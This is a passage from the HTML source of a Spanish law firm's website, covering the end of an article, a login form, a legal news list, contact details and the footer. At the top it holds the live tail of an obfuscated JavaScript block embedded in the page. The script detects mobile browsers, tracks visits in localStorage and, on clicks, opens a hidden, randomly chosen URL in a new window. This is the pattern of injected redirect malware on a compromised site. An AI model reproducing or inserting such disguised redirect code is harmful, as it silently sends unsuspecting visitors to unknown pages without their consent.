m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>	</div>
		<span class="modifydate"> Actualizado ( Lunes, 01 de Junio de 2020 10:01 ) </span>
									</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<!--end news item -->
<span class="article_separator">&nbsp;</span>  				</div>
		
		
		
		
	</div>
</div>
      <!-- end component -->
            	  <div class="clearm"></div>
    </div>
    <!-- end mid block insidem class -->
  </div>
  <!-- end mid block div -->

    
    <!-- left block -->
  <div id="leftblock" style="width:22.5%;">
    <div class="inside">
      <div class="yjsquare">
    <div class="yjsquare_in"><script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-161591200-1']);
_gaq.push(['_trackPageview']);

(function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
</div>
</div>

    </div>
  </div>
  <!-- end left block -->
       </div>
<!-- end holder div -->				<!-- pathway -->
<div id="pathway"> Estás aquí:&nbsp;&nbsp;
  <span class="yjsg_breadcrumbs">
Inicio</span>

</div>
<!-- end pathway -->

		</div>
		<!-- end centerbottom-->
		   		   		<div id="footer_out">
		   <div id="yjsg7" style="font-size:12px; width:980px;">
		<div id="user21" class="yjsgxhtml" style="width:33.33%;">
		<div class="yjsquare">
    <div class="yjsquare_in"><form action="https://www.virtualexabogados.es/index.php?option=com_comprofiler&amp;task=login&amp;Itemid=46" method="post" id="mod_loginform" class="cbLoginForm" style="margin:0px;">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="mod_login">
<tr><td><span id="mod_login_usernametext"><label for="mod_login_username">Usuario</label></span><br />
<input type="text" name="username" id="mod_login_username" class="inputbox" size="14" /><br />
<span id="mod_login_passwordtext"><label for="mod_login_password">Contraseña</label></span><br /><span><input type="password" name="passwd" id="mod_login_password" class="inputbox" size="14" /></span><br />
<input type="hidden" name="op2" value="login" />
<input type="hidden" name="lang" value="spanish" />
<input type="hidden" name="force_session" value="1" />
<input type="hidden" name="return" value="B:aHR0cHM6Ly93d3cudmlydHVhbGV4YWJvZ2Fkb3MuZXMv" />
<input type="hidden" name="message" value="0" />
<input type="hidden" name="loginfrom" value="loginmodule" />
<input type="hidden" name="cbsecuritym3" value="cbm_14ec64df_1abcf721_7c1182cda4aafd56f249f24a2dfa19ab" />
<input type="hidden" name="j9e61512efe28b25496c66ca4f1d1819f" value="1" />
<input type="checkbox" name="remember" id="mod_login_remember" value="yes" /> <span id="mod_login_remembermetext"><label for="mod_login_remember">Recordarme</label></span><br />
<span class="cbLoginButtonSpan"><input type="submit" name="Submit" class="button" value="Entrar" /></span></td></tr>
<tr><td><a href="https://www.virtualexabogados.es/index.php?option=com_comprofiler&amp;task=lostpassword&amp;Itemid=46" class="mod_login">¿Perdiste tu Usuario/Contraseña?</a></td></tr>
<tr><td><a href="https://www.virtualexabogados.es/index.php?option=com_comprofiler&amp;task=registers&amp;Itemid=46" class="mod_login">Registro</a></td></tr>
</table></form></div>
</div>

	</div>
		<div id="user22" class="yjsgxhtml" style="width:33.33%;">
		<div class="yjsquare">
    <h4>
    <span>Noticias</span> jurídicas  </h4>
    <div class="yjsquare_in"><ul class="latestnews">
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=526:hacienda-no-puede-exigir-impuestos-por-adquirir-la-vivienda-en-el-divorcio&amp;catid=30:civil&amp;Itemid=9" class="latestnews">
			Hacienda no puede exigir impuestos por adquirir la vivienda en el divorcio</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=525:-la-firmala-reforma-laboral-principales-novedades-y-su-alcance&amp;catid=35:laboral&amp;Itemid=9" class="latestnews">
			La Reforma Laboral: principales novedades y su alcance</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=524:2022-01-28-15-38-32&amp;catid=29:abogados&amp;Itemid=10" class="latestnews">
			Selección de la jurisprudencia más relevante del año 2021 del ICAM</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=523:2021-12-31-09-20-23&amp;catid=29:abogados&amp;Itemid=10" class="latestnews">
			Reformas legislativas del año 2021</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=522:proyecto-de-ley-de-startups&amp;catid=31:mercantil&amp;Itemid=9" class="latestnews">
			Proyecto de Ley de Startups</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=521:2021-11-10-09-32-33&amp;catid=81:tributario&amp;Itemid=10" class="latestnews">
			Real Decreto-ley 26/2021, de 8 de noviembre, por el que se modifica la Ley Reguladora de las Haciendas Locales, en lo que afecta al cálculo de  las plusvalías </a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=520:2021-11-06-21-45-01&amp;catid=43:abogados&amp;Itemid=9" class="latestnews">
			Las navidades del 2022 serán inhábiles en la Administración de Justicia</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=519:2021-11-04-09-54-48&amp;catid=81:tributario&amp;Itemid=10" class="latestnews">
			Sentencia del Tribunal Constitucional de 26 de octubre de 2021. Plusvalías municipales</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=518:2021-06-03-08-22-04&amp;catid=84:civil&amp;Itemid=10" class="latestnews">
			Reforma de la legislación civil y procesal para el apoyo a las personas con discapacidad en el ejercicio de su capacidad jurídica</a>
	</li>
</ul></div>
</div>

	</div>
		<div id="user23" class="yjsgxhtml" style="width:33.33%;">
		<div class="yjsquare">
    <h4>
    <span>Contacto</span>  </h4>
    <div class="yjsquare_in"><table class="mceItemTable" style="width: 100%;" border="0" cellpadding="0" cellspacing="0">

<tbody><tr>
<td style="border:0" mce_style="border:0" valign="top">C/ Alcalá 147<br> (frente al Corte Inglés de Goya)</td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" valign="top">Madrid</td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" valign="top">28009</td>
</tr>

</tbody></table>
<table class="mceItemTable" style="width: 100%;" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0"><a href="mailto:info@virtualexabogados.es" mce_href="mailto:info@virtualexabogados.es">info@virtualexabogados.es</a><span style="display: none;" mce_style="display: none;">Este e-mail está protegido contra robots de spam, necesita habilitar el Javascript de su navegador para poder verlo. </span></td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0">Tlf: 91 578 10 51<br></td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0">Fax 91 829 18 27</td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0"><a href="/../../undefined/" mce_href="/undefined/" target="_blank"> http://www.virtualexabogados.es</a><br mce_bogus="1"></td>
</tr>
</tbody>
</table>
<p><br mce_bogus="1"></p></div>
</div>

	</div>
	</div>
		   <!-- footer -->
<div id="footer"  style="font-size:12px; width:980px;">
  <div id="youjoomla">
    	    	<div id="cp">
		
<script type="text/javascript">

	window.addEvent('domready', function() {
	new SmoothScroll({duration: 500});	
	})
</script>
<div class="validators"><a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3" target="_blank" title="CSS Validity" style="text-decoration: none;">CSS Valid&nbsp;&nbsp;|&nbsp; </a><a href="http://validator.w3.org/check/referer" title="XHTML Validity" target="_blank" style="text-decoration: none;">XHTML Valid&nbsp;&nbsp; | </a><a href="/mapa-web.html" title="Mapa Web" target="_parent" style="text-decoration: none;">Mapa Web&nbsp; | </a><a href="/index.php?option=com_content&view=article&id=118" title="Aviso legal" target="_parent" style="text-decoration: none;">Aviso legal&nbsp; | </a><a href="/index.php?option=com_content&view=article&id=119" title="Política de Privacidad" target="_parent" style="text-decoration: none;">Política de Privacidad&nbsp; | </a><a href="#stylef6">Top</a></div><br /><div class="yjsgcp">Copyright &copy; Virtualex Abogados | Todos los derechos reservados.  <a href="http://www.dioxinet.com" title="Dioxinet">Designed by DioxiNet.com</a></div>						  <div id="tools">
            | <a class="fs" href="/?change_font=increase" rel="nofollow">+</a>
        <a class="fs" href="/?change_font=decrease" rel="nofollow">-</a>
                | <a class="tdir" href="/?change_direction=1" rel="nofollow">RTL</a> - 
        <a class="tdir" href="/?change_direction=2" rel="nofollow">LTR</a>
    </div> 
		   					       </div>
  </div>
</div>
<!-- end footer -->
	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19719897-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
		         <!-- noscript notice -->
  <noscript>
  <p class="nonscript" style="text-align:center" >Your browser does not support JavaScript! Please enable it for maximum experience. Thank you.</p>
  </noscript>
<!-- end noscript notice -->
  		</div>
	</div>
</body>
</html>